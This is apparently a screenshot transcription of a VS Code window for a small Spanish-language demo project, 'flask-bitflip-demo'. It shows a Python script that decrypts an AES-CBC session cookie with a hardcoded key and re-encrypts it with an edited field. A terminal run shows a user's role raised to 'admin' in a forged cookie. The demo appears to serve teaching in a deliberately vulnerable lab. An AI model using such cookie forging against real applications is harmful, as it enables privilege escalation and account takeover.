 forge_cookie.py - flask-bitflip-demo - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
FLASK-BITFLIP-DEMO
venv
bin
include/python3.12
lib
lib64
pyvenv.cfg
app.py
forge_cookie.py
requirements.txt
tree.txt
OUTLINE
TIMELINE
app.py forge_cookie.py requirements.txt
forge_cookie.py > ...
1 from Crypto.Cipher import AES
2 import base64
3 import os
4 import json
5
6 key = b'Sixteen byte key'  # ⚠ Clave conocida en este entorno vulnerable
7
8 def pad(data):
9     pad_len = 16 - len(data) % 16
10     return data + chr(pad_len) * pad_len
11
12 def unpad(data):
13     pad_len = ord(data[-1])
14     return data[:-pad_len]
15
16 def encrypt(data):
17     iv = os.urandom(16)
18     cipher = AES.new(key, AES.MODE_CBC, iv)
19     return base64.b64encode(iv + cipher.encrypt(pad(data).encode())).decode()
20
21 def decrypt(enc):
22     try:
23         raw = base64.b64decode(enc)
24         iv = raw[:16]
25         cipher = AES.new(key, AES.MODE_CBC, iv)
26         decrypted = cipher.decrypt(raw[16:]).decode()
27         return unpad(decrypted)
28     except Exception as e:
29         print("[!] Error al desencriptar:", e)
30         return None
31
32 if __name__ == "__main__":
33     print("=== 🔍 Forjador de Cookies AES CBC ===\n")
34     enc_cookie = input("🔐 Ingresa la cookie cifrada (session):\n> ").strip()
35
36     decrypted = decrypt(enc_cookie)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
Python
bash
(venv) analy@analy:~/Desktop/flask-bitflip-demo$ python forge_cookie.py
=== 🔍 Forjador de Cookies AES CBC ===
🔐 Ingresa la cookie cifrada (session):
> hLSQfk5Vr12FzLzq/5jterNTy1WkdGNxwCQfsqILH00wxCGqYtU+smdiGAHUOZ6mM4mLLaXZbDZzPX+FGow2QA==
✅ Cookie desencriptada correctamente:
{"user": "juan", "role": "user"}
📋 Campos disponibles en la cookie:
[0] user: juan
[1] role: user
✏ Ingresa el número del campo que deseas cambiar (ej. 1): 1
🔧 Nuevo valor para 'role': admin
🔥 Nueva cookie forjada:
L2iR2pAjBRxVzBOjdgMjHRjjnc7g8R4G7W+bMweXWci9B0Y+Ij1/crdZpTm3mmVyqvwdj9hMaR5Qd/xIUUusSA==
(venv) analy@analy:~/Desktop/flask-bitflip-demo$
0 0 0 1 file and 0 cells to analyze Ln 71, Col 4 Spaces: 4 UTF-8 LF {} Python 3.12.3 (venv)